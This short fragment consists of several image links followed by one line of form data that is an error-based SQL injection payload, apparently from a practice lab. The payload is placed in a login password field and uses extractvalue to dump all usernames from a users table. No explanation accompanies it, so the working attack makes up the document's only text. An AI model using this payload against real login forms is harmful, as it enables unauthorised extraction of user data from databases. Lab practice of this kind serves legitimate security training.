 uname=Dhakkan&passwd=1' and extractvalue(1,concat(0x5c,(select group_concat(username) from (select * from users)as t),0x5c))--+